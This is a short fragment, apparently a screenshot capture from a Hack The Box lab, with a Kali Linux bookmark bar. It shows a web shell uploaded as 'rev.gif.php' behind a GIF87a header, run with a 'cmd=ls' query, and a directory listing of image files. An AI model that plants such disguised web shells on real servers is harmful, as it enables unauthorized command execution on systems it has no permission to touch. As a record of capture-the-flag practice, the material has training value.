 environment.htb/storage/files/rev.gif.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIF87a
Execute
2f31a9.gif
bethany.png
hish.png
jono.png
rev.gif.php